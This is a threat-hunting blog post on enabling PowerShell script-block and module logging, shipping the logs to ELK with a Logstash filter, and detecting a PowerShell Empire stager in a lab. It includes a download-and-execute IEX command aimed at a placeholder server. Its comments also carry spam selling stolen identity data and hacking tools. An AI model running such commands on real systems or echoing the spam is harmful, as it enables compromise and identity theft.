
A couple of weeks ago, I was asked how useful enabling enhanced PowerShell logging is for a Threat Hunter and how easy it is to ship its logs to an ELK stack for analysis. First, when I say enhanced PowerShell logging, I mean enabling Module & Script Block Logging. Those two enhancements started with Windows Management Framework (WMF) version 4.0 and 5.0 and are very useful to log PowerShell pipeline execution details and all blocks of PowerShell code as they get executed (Helpful against encoded and obfuscated scripts). Several experts have already explained the benefits of those enhancements in more details, but only a few have shown detailed steps for the implementation, consumption and analysis of the logs.
In this post, I will show you how you can enable enhanced PowerShell logging in your lab environment, create a Logstash Filter for it, and integrate it with other logs to improve your endpoint visibility while hunting for adversaries leveraging PowerShell (not just powershell.exe) during post-exploitation.
Requirements:
- Sysmon Installed (I have version 6.X installed)
- Winlogbeat forwarding logs to an ELK Server
- I recommend to read my series "Setting up a Pentesting.. I mean, a Threat Hunting Lab" to help you set up your environment if you haven't set up one yet.
- Windows Management Framework (WMF) 5.0 (Download)
- PowerShell 5.0
- I recommend to read about Logstash Filter Plugins specifically KV, GROK & MUTATE
- PowerShell Empire 2.0 (Github)
PowerShell 5.0 (WMF 5.0 RTM) Installation
Install the latest Windows updates before installing WMF 5.0 RTM. You can install WMF 5.0 RTM only on the following operating systems:[Source]
OS
|
Editions
|
Prerequisites
|
Package Links
|
Windows Server 2012
R2
|
|||
Windows Server 2012
|
|||
Windows Server 2008
R2 SP1
|
All, except IA64
|
WMF
4.0 and .NET Framework 4.5 or above are installed
|
|
Windows 8.1
|
Pro, Enterprise
|
||
Windows 7 SP1
|
All
|
WMF
4.0 and .NET Framework 4.5 or above are installed
|
|
To install WMF 5.0 from Windows Explorer (or File Explorer): [Source]
- Navigate
to the folder into which you downloaded the MSU file.
- Double-click the MSU to run it.
To install WMF 5.0 from Command Prompt: [Source]
- After
downloading the correct package for your computer's architecture, open a
Command Prompt window with elevated user rights (Run as Administrator). On
the Server Core installation options of Windows Server 2012 R2 or Windows
Server 2012 or Windows Server 2008 R2 SP1, Command Prompt opens with
elevated user rights by default.
- Change
directories to the folder into which you have downloaded or copied the WMF
5.0 installation package.
- Run
one of the following commands:
- On
computers that are running Windows Server 2012 R2 or Windows 8.1 x64, run Win8.1AndW2K12R2-KB3134758-x64.msu
/quiet.
- On
computers that are running Windows Server 2012, run W2K12-KB3134759-x64.msu
/quiet.
- On
computers that are running Windows Server 2008 R2 SP1 or Windows 7 SP1
x64, run Win7AndW2K8R2-KB3134760-x64.msu /quiet.
- On
computers that are running Windows 8.1 x86, run Win8.1-KB3134758-x86.msu
/quiet.
- On
computers that are running Windows 7 SP1 x86, run Win7-KB3134760-x86.msu
/quiet.
Script Block Logging
PowerShell v5 and KB 3000850 introduces deep script block logging. When you enable script block logging, PowerShell records the content of all script blocks that it processes. If a script block uses dynamic code generation (i.e.: $command = "’Hello World’"; Invoke-Expression $command), PowerShell will log the invocation of this generated script block as well. This provides complete insight into the script-based activity on a system – including scripts or applications that leverage dynamic code generation in an attempt to evade detection. [Source] Script Block logging events are written to Event ID (EID) 4104
Module Logging
Module logging records pipeline execution details as PowerShell executes, including variable initialization and command invocations. Module logging will record portions of scripts, some de-obfuscated code, and some data formatted for output. This logging will capture some details missed by other PowerShell logging sources, though it may not reliably capture the commands executed. Module logging has been available since PowerShell 3.0. Module logging events are written to Event ID (EID) 4103. [Source]
Turn On Enhanced PS Logging Via GPO Settings
Create & Edit a New GPO
If you have a domain controller set up in your environment with AD services enabled, you can create Audit Policies and apply them to your whole domain. If you don't know how to create a custom Audit Policy in your environment, you can learn about it from one of my posts here starting on "Figure 59. Creating a new GPO" to get familiar with GPOs. Create an edit a GPO by doing the following as shown in figures 1-4 below:
 |
| Figure 1: Creating new GPO |
 |
| Figure 2: Naming GPO |
 |
| Figure 3: GPO created |
 |
| Figure 4: Edit new GPO |
Browse to "Windows PowerShell" Settings
In Group Policy Management Editor, browse to Computer configuration > Administrative Templates: Policy Definitions > Windows Components > Windows PowerShell as shown in figures 5-6 below
 |
| Figure 5: Browsing to Windows PowerShell settings |
 |
| Figure 6: Browsing to Windows PowerShell settings |
Turn On Module Logging
- Right click on "Turn on Module Logging", select Edit, and check the "Enabled" option
- Once you select enabled, the "Show" options next to "Modules Names" will be available.
- Click on "Show" and a Show Content window will pop up
- Click on value and add an "*" in order to log all PowerShell modules
- Click OK on the "Show Content Window" to exit out of it
- Click Apply and OK
 |
| Figure 7: Turning on Module Logging |
 |
| Figure 8: Turning on Module Logging |
 |
| Figure 9: Turning on Module Logging |
 |
| Figure 10: Turning on Module Logging |
 |
| Figure 11: Setting * as a value to log all PowerShell modules |
Turn on Script Block Logging
- Right click on "Turn on PowerShell Script Block Logging" and select Edit
- Check the "Enabled" option
- [optional] Check "log script invocation start/stop" options
- Click on Apply and OK
 |
| Figure 12: Turning on Script Block Logging |
 |
| Figure 13: Turning on Script Block Logging |
 |
| Figure 14: Enhanced PowerShell logging with Module and Script Block logging enabled |
Link new existing GPO
- Go back to your Group Policy Management and right click on your Domain name
- Select Link an Existing GPO
- Select your PowerShell one and click OK
 |
| Figure 15: Linking new GPO to Domain |
 |
| Figure 16: Linking new GPO to Domain |
 |
| Figure 17: Linking new GPO to Domain |
Force Group Policy updates on your victim VMs
 |
| Figure 18: Forcing GP updates |
Testing Enhanced PowerShell
Run a simple PowerShell Command
Open PowerShell and type the following:
(new-object System.Net.WebClient).DownloadString("https://cyberwardog.blogspot.com", "test.txt")
Check your events in Event Viewer and you should be able to get, for example, a 4103 event showing you the module that was used in your basic command (System.net.Webclient)
 |
| Figure 19: Testing PowerShell logging |
 |
| Figure 20: Testing PowerShell logging |
Ship PowerShell logs to your ELK
Up to this point, we can tell that our enhanced PS logging works. Now, it is time to ship the logs to our central repository (ELK Stack). If you have not set up your ELK stack yet, I would recommend to follow the following steps posted here. If you have not set up your Log Shipper yet either, you can learn how to do it following the steps posted here (Starting on Figure 9). Once you have all that set up, just open your "Winlogbeat" configuration as Administrator with Notepad and add the following under your Winlogbeat.event_logs section as shown in figure 21:
- name: Microsoft-Windows-PowerShell/Operational
event_id: 4103, 4104
Save your changes and restart your Winlogbeat service. (I have my Winlogebat config sending also Sysmon logs. if you do not have Sysmon installed do not add that to your config)
 |
| Figure 21: Adding PowerShell logs to your Winlogbeat config |
Why do we need a Logstash Filter?
We can tell that our enhanced PS logging works, and we were good to start sending our logs to a central repository (ELK Stack). However, if we take a look at how the data is shipped to our ELK specially EID 4103, you can see that our event data is split in two fields [event_data][Payload] and [event_data][ContextInfo] as shown in figure 22 below.
Now, [event_data][Payload] should give us our modules information, but Payload has everything as a long string which is then stored as a long string in elasticsearch without creating extra fields. Json representation as shown in figure 22 shows what I am talking about.
 |
| Figure 22: EID 4103 JSON |
Creating a Logstash Filter [UPDATED]
UPDATE 07/06/2017
Thank you to Nate Guagenti @neu5ron , the initial filter configuration went from a basic/simple one to a more advanced config. Thank you very much for your help Nate!!
Log on to your ELK server and type the following:
sudo nano /etc/logstash/conf.d/10-powershell-filter.conf
The command above should create a new logstash filter. You can name it whatever you want. Then, copy and paste the following:
filter {
if [source_name] == "Microsoft-Windows-PowerShell" {
if [event_id] == 4103 {
mutate {
add_field => [ "PayloadInvocation", "%{[event_data][Payload]}" ]
add_field => [ "PayloadParams", "%{[event_data][Payload]}" ]
gsub => [
"[event_data][ContextInfo]", " ", "",
"[event_data][ContextInfo]", " = ", "="
]
}
mutate {
gsub => [
"PayloadInvocation", "CommandInvocation\(.*\)", "commandinvocation",
"PayloadInvocation", "ParameterBinding.*\r\n", "",
"PayloadParams", "parameterbinding\(.*\)", "parameterbinding",
"PayloadParams", "CommandInvocation.*\r\n", "",
"[event_data][Payload]", "CommandInvocation.*\r\n", "",
"[event_data][Payload]", "ParameterBinding.*\r\n", ""
]
rename => { "[event_load][Payload]" => "[powershell][payload]" }
}
kv {
source => "PayloadInvocation"
field_split => "\n"
value_split => ":"
allow_duplicate_values => false
target => "[powershell]"
include_keys => [ "commandinvocation" ]
}
kv {
source => "PayloadParams"
value_split => "="
allow_duplicate_values => false
target => "[powershell][param]"
include_keys => [ "name", "value" ]
}
kv {
source => "[event_data][ContextInfo]"
field_split => "\r\n"
value_split => "="
remove_char_key => " "
allow_duplicate_values => false
include_keys => [ "Severity", "HostName", "HostVersion", "HostID", "HostApplication", "EngineVersion", "RunspaceID", "PipelineID", "CommandName", "CommandType", "ScriptName", "CommandPath", "SequenceNumber", "ConnectedUser", "ShellID" ]
}
mutate {
rename => { "CommandName" => "[powershell][command][name]" }
rename => { "CommandPath" => "[powershell][command][path]" }
rename => { "CommandType" => "[powershell][command][type]" }
rename => { "ConnectedUser" => "[powershell][connected][user]" }
rename => { "EngineVersion" => "[powershell][engine][version]" }
rename => { "HostApplication" => "[powershell][host][application]" }
rename => { "HostID" => "[powershell][host][id]" }
rename => { "HostName" => "[powershell][host][name]" }
rename => { "HostVersion" => "[powershell][host][version]" }
rename => { "PipelineID" => "[powershell][pipeline][id]" }
rename => { "RunspaceID" => "[powershell][runspace][id]" }
rename => { "Scriptname" => "[powershell][scriptname]" }
rename => { "SequenceNumber" => "[powershell][sequence][number]" }
rename => { "ShellID" => "[powershell][shell][id]" }
remove_field => [
"Severity",
"EventType",
"Keywords",
"message",
"Opcode",
"PayloadInvocation",
"PayloadParams",
"[event_data][Payload]",
"[event_data][ContextInfo]"
]
convert => { "[powershell][pipeline][id]" => "integer" }
convert => { "[powershell][sequence][number]" => "integer" }
}
}
if [event_id] == 4104 {
mutate {
rename => { "[event_data][MessageNumber]" => "[powershell][message][number]" }
rename => { "[event_data][MessageTotal]" => "[powershell][message][total]" }
rename => { "[event_data][ScriptBlockId]" => "[powershell][scriptblock][id]" }
rename => { "[event_data][ScriptBlockText]" => "[powershell][scriptblock][text]" }
remove_field => [ "message" ]
convert => { "[powershell][message][number]" => "integer" }
convert => { "[powershell][message][total]" => "integer" }
convert => { "[powershell][scriptblock][id]" => "integer" }
}
}
}
}
You can also find this PowerShell config here
 |
| Figure 23: Part of the Logstash PowerShell Filter |
Restart your logstash service as shown in figure 24 below. Make sure you monitor your Logstash logs to make sure everything runs smoothly. If you encounter an error, check your configuration and restart your logstash service.
 |
| Figure 24: Restart Logstash service |
Visualize Logstash Changes
Browse to your Kibana IP and if you repeat the basic command you executed to test your PS logging, you should now be able to see tree new extra fields that you can add as columns when visualizing your 4103 logs.
 |
| Figure 25: Visualize Logstash changes |
If you notice the fields related to your PowerShell logs (even with your new custom fields) have a "?" to the left of the field name and a yellow triangle as shown in figure 26 below, That is because you need to refresh your fields lists in your ELK stack. Go to Management and refresh your field list as shown in figure 27-28 below.
 |
| Figure 26: Visualize Logstash changes |
 |
| Figure 27: Refresh Field list |
 |
| Figure 28: Refresh Field list |
 |
| Figure 29: Refresh Field list |
TimeLine View
You should be able to now see how useful having the data parsed properly is when you put the events in a timeline view as shown in figure 30 below.
 |
| Figure 30: Timeline style |
PS Logging as part of a 360 view (Dashboard)
You could also add the custom fields and the enhanced PS logging fields to a dashboard to improve your 360 view of your environment. This is very useful to monitor PowerShell activity in your environment in a more detailed perspective.
 |
| Figure 31: 360 view of your environment with PS Logging implemented |
Ready to test a PS Empire Stager?
Listener and Stager Ready
 |
| Figure 32: Listener Ready |
 |
| Figure 32: Stager Ready |
Start a Pythonic Web server hosting your stager script
 |
| Figure 33: Web server ready. |
Download & Execute Stager
Go to your victim's computer, and open PowerShell. Type the command below:
IEX (New-Object System.Net.WebClient).DownloadString("http://<Your Web Server>:<port>/<stager script>"); .\<stager script>
 |
| Figure 34: Downloading and executing stager |
Take a look at your Dashboard
Right away if you look at the top-right of you dashboard you will start seeing some interesting events (command invocation, param values, and ScriptblockText). Make sure you add a filter to only look at logs from the victim's computer
 |
| Figure 35: Dashboard view after execution of stager |
TimeLine View
You can see that the Script Block Text field captured the initial command used to download and execute the stager. Remember the column names so that you can follow several of the images below that I could not show the column headers.
 |
| Figure 36: First ScriptBlockText even |
Then, I can see the Command "new-object" being invoked and "System.Net.WebClient" being used
 |
| Figure 37: First 4103 event |
Also, pay attention to the combination of events in picture 38 below. You can see Windows event 4688 (Process Creation), 4104 (Script block Script) & Sysmon EID 1 (Process Creation). This is the ONLY time that you will see all those events capturing the initial execution of the stager in the victim's computer. Starting from here, nothing gets executed on disk for which you will not have 4688's neither Sysmon EID 1's tracking the rest of the script/commands being executed on the victim's computer. However, you will start seeing 4103 & 4014 capturing the rest of the PowerShell activity.
|
| Figure 38: Capturing initial execution of stager |
Now, you might be asking yourself why the Script Block text field has encoded strings and not showing them as decoded strings? Take a look at figure 39 & 40 below. Script Block logging captures both states.
 |
| Figure 39: Decoded Stage |
 |
| Figure 40: Decoded Stage |
More indicators.....
 |
| Figure 41: More indicators |
We can see information being gathered from the system via WMI as shown in figure 42 below..
 |
| Figure 42: WMI to gather information about the compromised system |
Finally, our Beaconing pattern from a host perspective :) Very useful!
 |
| Figure 43: Beaconing pattern from a powershell perspective |
Final Thoughts
I hope this post was helpful to those that were not that familiar with the benefits of enhanced PowerShell logging and with the process of implementing this in your environment. In my next posts, I will be using this same approach and new logging capabilities in order to document patterns and events that get created by several post-exploitation techniques available in PowerShell Empire.
If you would like to contribute and document adversaries patterns/behaviors captured by event logs (Windows, Sysmon, PowerShell , etc), feel free to follow the Template and submit a PR to the
ThreatHunter-Playbook (A Threat hunter's playbook to aid the development of techniques and hypothesis for hunting campaigns.)
Feedback is greatly appreciated! Thank you.
wow dude, this post is amazing! Thanks so much, I will for-sure start trying this on my lab. By the way, do you have any posts on how to setup "alerts" or "correlation rules" using ELK? Regards
ReplyDeleteHey Negro! thank you very much for the feedback! I do have a few things that I will be sharing soon in regards to basic correlations and alerts using Elastalert https://github.com/Yelp/elastalert. Stay tuned! I hope you have a great weekend!
DeleteFULLZ AVAILABLE WITH HIGH CREDIT SCORES 700+
Delete(Spammed From Credit Bureau of USA)
=>Contact 24/7<=
Telegram> @killhacks
ICQ> 752822040
FRESHLY SPAMMED
VALID INFO WITH VALID DL EXPIRIES
*All info included*
NAME+SSN+DOB+DL+DL-STATE+ADDRESS
Employee & Bank details included
CC & CVV'S ONLY USA AVAILABLE
$1 for SSN+DOB
$2 for SSN+DOB+DL
$5 for High credit fullz 700+
(bulk order negotiable)
*Payment in all crypto currencies will be accepted
->You can buy few for testing
->Invalid or wrong info will be replaced
->Serious buyers needed for long term
PLEASE DON'T ASK ANYTHING FOR FREE
TOOLS & TUTORIALS AVAILABLE FOR SPAMMING, HACKING & CARDING
(Carding, spamming, hacking, scam page, Cash outs, dumps cash outs)
Ethical Hacking Tools & Tutorials
Kali linux
Facebook & Google hacking
SQL Injector
Bitcoin flasher
Keylogger & Keystroke Logger
Premium Accounts (Netflix, coinbase, FedEx, Pornhub, etc)
Paypal Logins
Bitcoin Cracker
SMTP Linux Root
DUMPS with pins track 1 and 2
Smtp's, Safe Socks, rdp's, VPN, Viruses
Cpanel
Php mailer
Server I.P's & Proxies
HQ Emails Combo
*If you need a valid vendor it's very prime chance, you'll never be disappointed*
CONTACT 24/7
Telegram> @killhacks
ICQ> 752822040
I've been reading through your ELK stack articles and I'm not sure if I've missed it but I can't recall seeing anything about retention. How long do you keep log data?
ReplyDeleteI'm struggling with this decision at the moment, both from a searching point and keeping Elastic happy point!
Hey sorry for the late response. I havent talked about retention in my posts, because I believe that would be a decision that needs to be done by an organization. What I would recommend is having at least 30 days of logs retained. Keeping Elastic happy, would depend on how much you are putting in your infrastructure and how much you are ingesting per day.
DeleteWhat are the advantages of enabling this level of logging for PowerShell versus just using Sysmon to log process create events? This typically will catch the command line arguments for PowerShell and encoded commands.
ReplyDeleteHey Kello711, Sysmon will only catch the initial command being used when executing powershell from an interactive shell. The rest, when done in memory, all you see is powershell.exe either as parent or a child once. PowerShell logging allows you to see scripts and modules being used even when executed in memory. For example, in this post, I showed an Empire Agent beaconing. If you try this in your lab, all you get form sysmon is the execution of the agent EID 1 with the initial arguments to establish a connection with the Empire server. Then you will see EID 3 showing powershell.exe beaconing to the Empire server script. However, if you look at your PowerShell logs, you can see logs being generated all the time with more information about the specific beaconing strings being used. Something that you do not see via sysmon. In addition, even if commands are obfuscated while executing a whole script, powershell logging allows you to see the deobfuscated content before it is executed on the system. If you check the images in this post from 36-45, you will see how much you get from sysmon and powershell logging. I hope this helps a little bit as extra context to the resources and definitions I added to the post.
DeleteThis site is a lifesaver! - ELK newb question for you, the mapping for powershell.keyword.text shows it as a keyword.
ReplyDelete"winlogbeat-2017.12.27": {
"mappings": {
"doc": {
"powershell.scriptblock.text": {
"full_name": "powershell.scriptblock.text",
"mapping": {
"text": {
"type": "keyword",
But I seem to be able to search with wildcards which I didn't think was possible unless it was string(text).
"minimum_should_match": 1,
"should": [
{
"wildcard": {
"powershell.scriptblock.text": "*Execution*Policy*"
}
Thank you for this site!!
Thanks for posting such amazing post. Well explained. Keep sharing
ReplyDeleteWindows PowerShell Admin Training in Delhi
A sumptuous blog, honestly. Valued each and every piece of it.
ReplyDeleteimportar dos eua
Thank you so much for sharing this worth able content with us. The concept taken here will be useful for my future programs and I will surely implement them in my study. Keep blogging article like this.
ReplyDeletefire and safety course in chennai
I just like the helpful information you provide in your articles. I will bookmark your blog and take a look at once more here regularly.
ReplyDeleteI am somewhat certain I’ll be informed plenty of new stuff right here! Good luck for the following! https://www.classesofprofessionals.com/personality-development-courses-delhi
Hey.. I checked your blog its really useful.. Provides lot of information.. Do check my blogs also https://exploring2gether.com/
ReplyDeletehey...It is highly comprehensive and elaborated. Thanks for sharing!
ReplyDeleteLocalebazar- Your single guide for exploring delicious foods, travel diaries and fitness stories.
Visit us for more- localebazar.com
Thank you for sharing nice blog
ReplyDeleteBasic Computer Course in Uttam Nagar
ReplyDeleteBuy Death Star
Buy Green Crack
Buy Zkittlez
Buy Ghost Train Haze
Buy Gorilla Glue
Buy Purple Kush
Buy Grape Ape
Thanks for Sharing a very Nice Post & It’s really helpful for everyone. Keep on updating these kinds of
ReplyDeleteInformative things Otherwise If anyone Want to Learn SAP Training Course Basic to Adv. Level So Contact THERE- 9599118710
Some Best SAP Training Center in Delhi, India
sap training institute in delhi
sap training center in delhi
sap training in delhi
sap course in delhi
Great insight on how useful enabling enhanced PowerShell logging is for a Threat Hunter and how easy it is to ship its logs to an ELK stack for analysis.
ReplyDeleteWe will incorporate such course in our after school program for kids at
<a href="https://curioboat.in>curio</a>
Thank you for such useful insights. Visit here for more on advanced tech courses elk stack training
ReplyDeleteThanks for Sharing This Article.It is very so much valuable content. I hope these Commenting lists will help to my website blockchain online training
ReplyDeletegood information
ReplyDeletekeep up good work
job guaranteed courses in bangalore
full stack developer course
Thanks for sharing great content with us. I like reading your site's content more. I appreciate your writing skills and the way you are written. I am also a content writer and writing about a best visa Consultants in Delhi, please check and review that.
ReplyDeleteNice Blog !
ReplyDeleteIf you have encountered QuickBooks Error 392 on your screen, These experts make sure to give you feasible solutions for QuickBooks problems.
Nice post!
ReplyDeleteWorried About QuickBooks Error ?Get in touch with QuickBooks expert for instant solution.
Click Here to know how to fix:QuickBooks Support
Nice Blog! Thanks for sharing it with everyone, if you face any problem in QuickBooks, click here:QuickBooks Supportand call on 1-855-756-1077 for Quick Solution.
ReplyDeletePretty section of content. I just stumbled upon your blog and in accession capital to assert that I acquire actually enjoyed account your blog posts. Any way I’ll be subscribing to your augment and even I achievement you access consistently quickly.national archives military records
ReplyDeleteIt was an great blog and also very interseting to read it.......
ReplyDeleteasp net training in chennai
ASP.NET Course In Chennai
Best Software Training institute
Thank you for taking the time to provide us with your valuable information. We strive to provide our candidates with excellent care and we take your comments to heart
ReplyDeleteBest Institute for Software Training Course in Delhi, India
Thank you so much for sharing these amazing tips. I must say you are an incredible writer, I love the way that you describe the things. Please keep sharing.
ReplyDeleteCore to Advanced AutoCAD training institute in Delhi, NCR
Advanced Excel Training, MIS & VBA Macros Training Institute
According to statistics provided by the Office of Citizenship and Migration Affairs, in 2012 alone, 2,435 foreigners applied for a residence permit based on the purchase of real estate in Latvia and 3,085 foreigners in 2013. https://www.immigration-residency.eu/residence-permit-latvia/bank-deposit/
ReplyDeleteThanks for sharing this.,
ReplyDeleteLeanpitch provides online training in Scrum Master, everyone can use it wisely.
Join Leanpitch 2 Days CSM Certification Workshop in different cities.
csm training
certified scrum master certification
Great read! Thank you for such useful insights. Visit here for advanced technical courses on ELK STACK TRAINING
ReplyDeleteGreat weblog right here! Additionally your web site a lot up very fast! What web host are you the use of? Can I am getting your associate link in your host? I want my site loaded up as quickly as yours lol. national archives civil war
ReplyDeleteFULLZ AVAILABLE WITH HIGH CREDIT SCORES 700+
ReplyDelete(Spammed From Credit Bureau of USA)
=>Contact 24/7<=
Telegram> @killhacks
ICQ> 752822040
FRESHLY SPAMMED
VALID INFO WITH VALID DL EXPIRIES
*All info included*
NAME+SSN+DOB+DL+DL-STATE+ADDRESS
Employee & Bank details included
CC & CVV'S ONLY USA AVAILABLE
$1 for SSN+DOB
$2 for SSN+DOB+DL
$5 for High credit fullz 700+
(bulk order negotiable)
*Payment in all crypto currencies will be accepted
->You can buy few for testing
->Invalid or wrong info will be replaced
->Serious buyers needed for long term
PLEASE DON'T ASK ANYTHING FOR FREE
TOOLS & TUTORIALS AVAILABLE FOR SPAMMING, HACKING & CARDING
(Carding, spamming, hacking, scam page, Cash outs, dumps cash outs)
Ethical Hacking Tools & Tutorials
Kali linux
Facebook & Google hacking
SQL Injector
Bitcoin flasher
Keylogger & Keystroke Logger
Premium Accounts (Netflix, coinbase, FedEx, Pornhub, etc)
Paypal Logins
Bitcoin Cracker
SMTP Linux Root
DUMPS with pins track 1 and 2
Smtp's, Safe Socks, rdp's, VPN, Viruses
Cpanel
Php mailer
Server I.P's & Proxies
HQ Emails Combo
*If you need a valid vendor it's very prime chance, you'll never be disappointed*
CONTACT 24/7
Telegram> @killhacks
ICQ> 752822040
It’s really a great and helpful piece of information. I’m glad that you shared this useful info with us. Please keep us informed like this. Thanks for sharing.mexican war service files
ReplyDeleteThe proposed compromise bill would have at least given us a start on efforts to improve cybersecurity. Cybersecurity Beginner's Guide
ReplyDeleteI appreciate you taking the time to share the excellent information on your blog with us. It's great to see a website that provides so much information about many artists. You have amazing insight into this.
ReplyDeleteweb development internship
VIAN NETs – Provides complete protection from malaria and dengue, it also gives freedom from skin cancer, sinusitis, asthma, etc. With a simple design and elegant features, it is the best net to protect your loved ones from mosquito menace. Install VIAN NETs and enjoy your dreams without any interruption. Mosquito nets in Chennai
ReplyDeleteView our Website
This comment has been removed by the author.
ReplyDeleteHi! You posted a good article with lots of useful information. Thank you for providing such a valuable piece of knowledge. I hope you'll write another post of this nature.
ReplyDeletebest digital marketing agency in punjab
Looking for the Best SEO Agency For Salons ? Elevate your salon's online presence with premier salon marketing services tailored to attract clients. From local SEO to social media strategies, we optimize your digital footprint, ensuring your salon ranks high, gains visibility, and grows exponentially. Choose the Best SEO Agency For Salons today!
ReplyDeleteThis was an insightful read. Your perspective is refreshing, and I can’t wait to dive deeper into the topics you cover. Keep up the great work!
ReplyDeleteDelhi Agra Jaipur Tour Package
Golden Triangle Tour Packages
The content about enabling enhanced PowerShell logging and exporting logs to ELK stacks for forensic purposes is informative and very well detailed! It’s great to witness the invested effort towards effective logging and threat hunting. With enhanced PowerShell logging, it becomes extremely easy to detect and analyze malicious activity. And ELK stack logging allows for centralized monitoring and logging. These combined techniques ensure a more secure and resilient environment. For anyone focused on cybersecurity, this topic is certainly worth your while! While on the topic of increasing visibility, do not forget to take a glance at some of our best sales funnel landing pages service.
ReplyDeleteVery well explained! The content is engaging and provides a lot of useful insights. Thanks for sharing.
ReplyDeleteOne Day Trip Places in Kerala
Kerala Tour Packages Under 10000
Best Time to visit kerala with family
Elevate your salon’s online presence with premiersalonmarketing! Our specialized Social Media Management For Salons brings your brand to life with stunning visuals, engaging posts, and strategic content that attracts and retains clients. Let us handle the digital buzz while you focus on beauty and client satisfaction. Stand out, get noticed, and watch your salon thrive with premiersalonmarketing.
ReplyDeleteIt is amazing to see the agario community still going strong in 2026 with millions of active players and constant content updates. From the 10th-anniversary celebrations to the newest seasonal adventures, there is always a reason for the community to come together and compete. The introduction of the Golden Road and Golden Pass has given us a great way to support the game while earning some of the coolest cosmetics in internet history. It is a legendary title that has defined a genre, and seeing it continue to thrive and innovate is a joy for anyone who loves competitive browser and mobile gaming.
ReplyDeleteChhau Dance is a traditional Indian folk dance known for its colorful masks, graceful movements, and storytelling style. Originating from eastern India, it combines dance, martial arts, and music to depict mythological tales, cultural traditions, and heroic legends, making it a unique and vibrant performing art form. Chhau Dance
ReplyDeleteThis post is a solid reminder of how critical enhanced PowerShell logging is for modern threat hunting and incident response. By enabling detailed telemetry such as Script Block Logging, Module Logging, and integrating it with centralized platforms like ELK, defenders gain much deeper visibility into attacker behavior that would otherwise remain hidden in memory-resident or obfuscated PowerShell activity. The correlation of events like process creation, script execution, and command parameters demonstrates how layered logging transforms raw data into actionable intelligence for detecting post-exploitation techniques and C2 patterns.
ReplyDeletePrivate chauffeur hire
energy efficiency in boilers